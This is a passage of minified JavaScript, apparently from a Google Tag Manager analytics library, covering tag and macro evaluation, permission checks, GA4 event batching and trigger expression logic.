gf(D.length)+D:"")+(E?""+kf(9,3)+gf(E.length)+E:""),K;var S=a.aq;S=S===void 0?{}:S;for(var Z=[],ea=m(Object.keys(S)),Q=ea.next();!Q.done;Q=ea.next()){var U=Q.value;Z[Number(U)]=S[U]}if(Z.length){var na=kf(10,3),la;if(Z.length===0)la=gf(0);else{for(var W=[],V=0,ha=!1,va=0;va<Z.length;va++){ha=!0;var pa=va%6;Z[va]&&(V|=1<<pa);pa===5&&(W.push(gf(V)),V=0,ha=!1)}ha&&W.push(gf(V));la=W.join("")}var Va=la;K=""+na+gf(Va.length)+Va}else K="";var Za=a.jr,Lb=a.Br,Mb=a.Mr;return L+K+(Za?""+kf(11,3)+gf(Za.length)+
Za:"")+(Lb?""+kf(13,3)+gf(Lb.length)+Lb:"")+(Mb?""+kf(14,1)+gf(Mb):"")};var mf=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function nf(a,b){for(var c=gb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return of(a,d)}function of(a,b){if(a==="")return"";var c=Qb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return fb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var pf=function(){function a(b){return{toString:function(){return b}}}return{Rn:a("consent"),qk:a("convert_case_to"),rk:a("convert_false_to"),sk:a("convert_null_to"),tk:a("convert_true_to"),uk:a("convert_undefined_to"),Zr:a("debug_mode_metadata"),Sa:a("function"),uh:a("instance_name"),up:a("live_only"),vp:a("malware_disabled"),METADATA:a("metadata"),yp:a("original_activity_id"),Fs:a("original_vendor_template_id"),Es:a("once_on_load"),xp:a("once_per_event"),sm:a("once_per_load"),Hs:a("priority_override"),
Ks:a("respected_consent_types"),Am:a("setup_tags"),Eh:a("tag_id"),Km:a("teardown_tags")}}();var Lf;var Mf=[],Nf=[],Of=[],Pf=[],Qf=[],Rf,Sf,Tf;function Uf(a){Tf=Tf||a}
function Vf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Mf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Pf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Of.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||Wf(p[r])}Nf.push(p)}}
function Wf(a){}var Xf,Yf=[],Zf=[];function $f(a,b){var c={};c[pf.Sa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function ag(a,b,c){try{return Sf(bg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var bg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=cg(a[e],b,c));return d},cg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(cg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Mf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[pf.uh]);try{var l=bg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=dg(l,{event:b,index:f,type:2,
name:h});Xf&&(d=Xf.bq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[cg(a[n],b,c)]=cg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=cg(a[q],b,c);Tf&&(p=p||Tf.Uq(r));d.push(r)}return Tf&&p?Tf.iq(d):d.join("");case "escape":d=cg(a[1],b,c);if(Tf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Tf.Vq(a))return Tf.rr(d);d=String(d);for(var u=2;u<a.length;u++)wf[a[u]]&&(d=wf[a[u]](d));return d;
case "tag":var t=a[1];if(!Pf[t])throw Error("Unable to resolve tag reference "+t+".");return{Xm:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[pf.Sa]=a[1];var w=ag(v,b,c),y=!!a[4];return y||w!==2?y!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},dg=function(a,b){var c=a[pf.Sa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Rf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&Yf.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Ib(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Mf[q];break;case 1:r=Pf[q];break;default:n="";break a}var u=r&&r[pf.uh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,w;if(f&&Zf.indexOf(c)===-1){Zf.push(c);
var y=Db();t=e(g);var z=Db()-y,D=Db();v=Lf(c,h,b);w=z-(Db()-D)}else if(e&&(t=e(g)),!e||f)v=Lf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(td(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(rd(t))if(rd(v)){if(c==="__gas")a:{for(var L=t,K=v,S=m(Object.keys(L)),Z=S.next();!Z.done;Z=S.next()){var ea=Z.value;if(ea==="vtp_fieldsToSet"||ea==="vtp_contentGroup"||ea==="vtp_dimension"||ea==="vtp_metric"){var Q=L[ea],U=K[ea.substring(4)];if(eg(Q,K[ea])&&eg(Q,U))continue;else{E=
!0;break a}}if(ea!=="vtp_gtmCachedValues"){var na=L[ea];if(K[ea]!==na||K[ea.substring(4)]!==na){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w)}return e?t:v};function eg(a,b){if(a.length!==b.length)return!1;for(var c=0;c<a.length;c++)if(a[c].tq!==b[c].tq||a[c].value!==b[c].value)return!1;return!0};function fg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function gg(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ig(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function jg(a){var b;b=b===void 0?"":b;var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function lg(a,b){var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function kg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var mg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(mg,Error);mg.prototype.getMessage=function(){return this.message};function ng(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ng(a[c],b[c])}};function og(){return function(a,b){var c;var d=pg;a instanceof Ra?(a.C=d,c=a):c=new Ra(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function pg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)qb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function qg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=rg(a),f=0;f<Nf.length;f++){var g=Nf[f],h=sg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Pf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function sg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function rg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=ag(Of[c],a));return b[c]}};function tg(a,b){b[pf.qk]&&typeof a==="string"&&(a=b[pf.qk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(pf.sk)&&a===null&&(a=b[pf.sk]);b.hasOwnProperty(pf.uk)&&a===void 0&&(a=b[pf.uk]);b.hasOwnProperty(pf.tk)&&a===!0&&(a=b[pf.tk]);b.hasOwnProperty(pf.rk)&&a===!1&&(a=b[pf.rk]);return a};var ug=function(){this.C={}},wg=function(a,b){var c=vg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function xg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new mg(c,d,g);}}
function yg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));xg(e,b,d,g);xg(f,b,d,g)}}}};var Bg=function(a,b){var c=this;this.H={};this.C=new ug;var d={},e={},f=yg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});wb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw zg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};wb(h,function(p,q){var r=Ag(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.Rm&&!e[p]&&(e[p]=r.Rm)});c.H[g]=function(p,q){var r=n[p];if(!r)throw zg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Cg=function(a){return vg.H[a]||function(){}};function Ag(a,b){var c=$f(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=zg;try{return dg(c)}catch(d){return{assert:function(e){throw new mg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new mg(a,{},"Permission "+a+" is unknown.");}}}}
function zg(a,b,c){return new mg(a,b,c)};var Dg=gg(5),Eg=gg(20),Fg=gg(1),Gg=!1;var Hg={};Hg.Gn=fg(29);Hg.oq=fg(28);
var Lg=function(a){var b={},c=0;wb(a,function(e,f){if(f!=null){var g=(""+f).replace(/~/g,"~~");if(Ig.hasOwnProperty(e))b[Ig[e]]=g;else if(Jg.hasOwnProperty(e)){var h=Jg[e];b.hasOwnProperty(h)||(b[h]=g)}else if(e==="category")for(var l=g.split("/",5),n=0;n<l.length;n++){var p=b,q=Kg[n],r=l[n];p.hasOwnProperty(q)||(p[q]=r)}else if(c<27){var u=String.fromCharCode(c<10?48+c:65+c-10);b["k"+u]=(""+String(e)).replace(/~/g,"~~");b["v"+u]=g;c++}}});var d=[];wb(b,function(e,f){d.push(""+e+f)});return d.join("~")},
Ig={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},Jg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},Kg=["ca",
"c2","c3","c4","c5"];var Mg=[];function Ng(a){switch(a){case 1:return 0;case 235:return 18;case 38:return 13;case 256:return 11;case 257:return 12;case 219:return 9;case 220:return 10;case 53:return 1;case 54:return 2;case 52:return 6;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4;case 135:return 8;case 136:return 5}}function Og(a,b){Mg[a]=b;var c=Ng(a);c!==void 0&&(Ta[c]=b)}function C(a){Og(a,!0)}
C(39);C(145);C(153);C(144);C(120);
C(5);C(111);C(139);C(87);
C(92);C(159);C(132);
C(20);C(72);C(113);
C(154);C(116);
Og(23,!1),C(24);lg(6,6E4);lg(7,1);lg(35,50);C(29);Pg(26,25);
C(37);C(9);C(91);C(123);C(158);C(71);
C(136);
C(127);C(27);
C(69);C(135);C(95);
C(38);C(103);C(112);C(101);
C(122);C(121);C(21);C(134);C(22);
C(141);C(90);C(104);
C(59);C(175);C(177);C(185);C(197);C(200);C(280);C(206);C(218);
C(231);C(232);C(241);C(250),C(241);
C(251),C(250),C(241);

C(281);C(275);
C(278);function F(a){return!!Mg[a]}
function Pg(a,b){for(var c=!1,d=!1,e=0;c===d;)if(c=((Math.random()*4294967296|0)&1)===0,d=((Math.random()*4294967296|0)&1)===0,e++,e>30)return;c?C(b):C(a)};
var Qg=function(){this.events=[];this.C="";this.qa={};this.baseUrl="";this.P=0;this.T=this.H=!1;this.endpoint=0;F(89)&&(this.T=!0)};Qg.prototype.add=function(a){return this.V(a)?(this.events.push(a),this.C=a.H,this.qa=a.qa,this.baseUrl=a.baseUrl,this.P+=a.T,this.H=a.P,this.endpoint=a.endpoint,this.destinationId=a.destinationId,this.la=a.eventId,this.xa=a.priorityId,!0):!1};Qg.prototype.V=function(a){return this.events.length?this.events.length>=20||a.T+this.P>=16384?!1:this.baseUrl===a.baseUrl&&this.H===
a.P&&this.Za(a):!0};Qg.prototype.Za=function(a){var b=this;if(!this.T)return this.C===a.H;var c=Object.keys(this.qa);return c.length===Object.keys(a.qa).length&&c.every(function(d){return a.qa.hasOwnProperty(d)&&String(b.qa[d])===String(a.qa[d])})};var Rg={O:{Zn:1,co:2,Lm:3,vm:4,Ak:5,Bk:6,lp:7,eo:8,kp:9,Yn:10,Xn:11,Em:12,Bm:13,jk:14,Ln:15,Nn:16,qm:17,Ck:18,lm:19,ao:20,wp:21,Qn:22,Mn:23,On:24,zk:25,hk:26,Ep:27,Tl:28,bm:29,am:30,Zl:31,Wl:32,Ul:33,Vl:34,Sl:35,Rl:36}};Rg.O[Rg.O.Zn]="CREATE_EVENT_SOURCE";Rg.O[Rg.O.co]="EDIT_EVENT";Rg.O[Rg.O.Lm]="TRAFFIC_TYPE";Rg.O[Rg.O.vm]="REFERRAL_EXCLUSION";Rg.O[Rg.O.Ak]="ECOMMERCE_FROM_GTM_TAG";Rg.O[Rg.O.Bk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";Rg.O[Rg.O.lp]="GA_SEND";Rg.O[Rg.O.eo]="EM_FORM";Rg.O[Rg.O.kp]="GA_GAM_LINK";
Rg.O[Rg.O.Yn]="CREATE_EVENT_AUTO_PAGE_PATH";Rg.O[Rg.O.Xn]="CREATED_EVENT";Rg.O[Rg.O.Em]="SIDELOADED";Rg.O[Rg.O.Bm]="SGTM_LEGACY_CONFIGURATION";Rg.O[Rg.O.jk]="CCD_EM_EVENT";Rg.O[Rg.O.Ln]="AUTO_REDACT_EMAIL";Rg.O[Rg.O.Nn]="AUTO_REDACT_QUERY_PARAM";Rg.O[Rg.O.qm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";Rg.O[Rg.O.Ck]="EM_EVENT_SENT_BEFORE_CONFIG";Rg.O[Rg.O.lm]="LOADED_VIA_CST_OR_SIDELOADING";Rg.O[Rg.O.ao]="DECODED_PARAM_MATCH";Rg.O[Rg.O.wp]="NON_DECODED_PARAM_MATCH";Rg.O[Rg.O.Qn]="CCD_EVENT_SGTM";
Rg.O[Rg.O.Mn]="AUTO_REDACT_EMAIL_SGTM";Rg.O[Rg.O.On]="AUTO_REDACT_QUERY_PARAM_SGTM";Rg.O[Rg.O.zk]="DAILY_LIMIT_REACHED";Rg.O[Rg.O.hk]="BURST_LIMIT_REACHED";Rg.O[Rg.O.Ep]="SHARED_USER_ID_SET_AFTER_REQUEST";Rg.O[Rg.O.Tl]="GA4_MULTIPLE_SESSION_COOKIES";Rg.O[Rg.O.bm]="INVALID_GA4_SESSION_COUNT";Rg.O[Rg.O.am]="INVALID_GA4_LAST_EVENT_TIMESTAMP";Rg.O[Rg.O.Zl]="INVALID_GA4_JOIN_TIMER";Rg.O[Rg.O.Wl]="GA4_STALE_SESSION_COOKIE_SELECTED";Rg.O[Rg.O.Ul]="GA4_SESSION_COOKIE_GS1_READ";Rg.O[Rg.O.Vl]="GA4_SESSION_COOKIE_GS2_READ";
Rg.O[Rg.O.Sl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";Rg.O[Rg.O.Rl]="GA4_DL_PARAM_RECOVERY_APPLIED";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var Wg=function(a,b){var c=a.events;if(c.length===1)return Ug(c[0],b);var d=[];a.C&&d.push(a.C);for(var e={},f=0;f<c.length;f++)wb(c[f].Td,function(u,t){t!=null&&(e[u]=e[u]||{},e[u][String(t)]=e[u][String(t)]+1||1)});var g={};wb(e,function(u,t){var v,w=-1,y=0;wb(t,function(z,D){y+=D;var E=(z.length+u.length+2)*(D-1);E>w&&(v=z,w=E)});y===c.length&&(g[u]=v)});Vg(g,d);b&&d.push("_s="+b);for(var h=d.join("&"),l=[],n={},p=0;p<c.length;n={Jj:void 0},p++){var q=[];n.Jj={};wb(c[p].Td,function(u){return function(t,
v){g[t]!==""+v&&(u.Jj[t]=v)}}(n));c[p].C&&q.push(c[p].C);Vg(n.Jj,q);l.push(q.join("&"))}var r=l.join("\r\n");return{params:h,body:r}},Ug=function(a,b){var c=[];a.H&&c.push(a.H);b&&c.push("_s="+b);Vg(a.Td,c);var d=!1;a.C&&(c.push(a.C),d=!0);var e=c.join("&"),f="",g=e.length+a.baseUrl.length+1;d&&g>2048&&(f=c.pop(),e=c.join("&"));return{params:e,body:f}},Vg=function(a,b){wb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})};var Xg=function(a){var b=[];wb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},Yg=function(a,b,c,d,e,f,g,h){this.baseUrl=b;this.endpoint=c;this.destinationId=f;this.eventId=g;this.priorityId=h;this.qa=a.qa;this.Td=a.Td;this.qj=a.qj;this.P=d;this.H=Xg(a.qa);this.C=Xg(a.qj);this.T=this.C.length;if(e&&this.T>16384)throw Error("EVENT_TOO_LARGE");};
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Ib(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new vb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Ib(String(a),String(b))};var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof zd?n="Fn":l instanceof vd?n="List":l instanceof ab?n="PixieMap":l instanceof Gd?n="PixiePromise":l instanceof Ed&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof zd?d.push("function"):g instanceof vd?d.push("Array"):g instanceof ab?d.push("Object"):g instanceof Gd?d.push("Promise"):g instanceof Ed?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof ab}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof zd}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof vd}function Ch(a){return a instanceof Ed}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new zd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Sa(g);}});c.Ua();return c}
function Mh(a,b){var c=new ab,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];ob(e)?c.set(d,Lh(a+"_"+d,e)):rd(e)?c.set(d,Mh(a+"_"+d,e)):(qb(e)||pb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw G(this.getName(),["string"],arguments);if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new ab;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Gd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new ab;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.J,e=0;e<b.length;++e)c.push(B(b[e],d));return Hd(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Ib(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};
var Xh=function(a,b){for(var c=0;c<b.length;c++){if(a===void 0)return;a=a[b[c]]}return a},Yh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return a.length<2?void 0:Xh(c.getHitData(a[1]),a.slice(2));case "metadata":return a.length<2?void 0:Xh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
$h=function(a,b){if(a){if(a.contextValue!==void 0){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&e.length!==0){var f=d.namespaceType;switch(f){case 1:c=Yh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(a.booleanExpressionValue!==void 0)return Zh(a.booleanExpressionValue,b);if(a.booleanValue!==void 0)return!!a.booleanValue;if(a.stringValue!==void 0)return String(a.stringValue);if(a.integerValue!==void 0)return Number(a.integerValue);
if(a.doubleValue!==void 0)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},Zh=function(a,b){var c=a.args;if(!Array.isArray(c)||c.length===0)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return $h(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return c.length>0;case 3:return!d(c[0]);
case 4:return fh(d(c[0]),d(c[1]),!1);case 5:return hh(d(c[0]),d(c[1]));case 6:return mh(d(c[0]),d(c[1]));case 7:return ch(d(c[0]),d(c[1]));case 8:return gh(d(c[0]),d(c[1]));case 9:return lh(d(c[0]),d(c[1]));case 10:return jh(d(c[0]),d(c[1]));case 11:return kh(d(c[0]),d(c[1]));case 12:return ih(d(c[0]),d(c[1]));case 13:return dh(d(c[0]),String(d(c[1])));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 14.');}};function ai(a){if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw G(this.getName(),["number","number"],arguments);return tb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof vd)return"array";if(a instanceof zd)return"function";if(a instanceof Ed){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Gg||Hg.Gn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Hd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return yb(B(a,this.J))};function ii(a){return Number(B(a,this.J))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Aq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return zd.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw G(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new ab;if(a instanceof vd)for(var c=a.Aa(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof zd)for(var f=a.Aa(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof vd||a instanceof zd||typeof a==="string")a=qi(a);if(a instanceof ab||a instanceof Gd)return new vd(a.Aa());return new vd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof vd||a instanceof zd||typeof a==="string")a=qi(a);if(a instanceof ab||a instanceof Gd)return new vd(a.sc());return new vd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof vd||a instanceof zd||typeof a==="string")a=qi(a);if(a instanceof ab||a instanceof Gd)return new vd(a.bc().map(function(b){return new vd(b)}));return new vd};
pi.freeze=function(a){(a instanceof ab||a instanceof Gd||a instanceof vd||a instanceof zd)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof ab&&!a.zb())return a.remove(b),!0;return!1};function H(a,b){var c=Da.apply(2,arguments),d=a.J.ob();if(!d)throw Error("Missing program state.");if(d.zr){try{d.Sm.apply(null,[b].concat(za(c)))}catch(e){throw ib("TAGGING",21),e;}return}d.Sm.apply(null,[b].concat(za(c)))};var si=function(){this.H={};this.C={};this.P=!0;};si.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};si.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
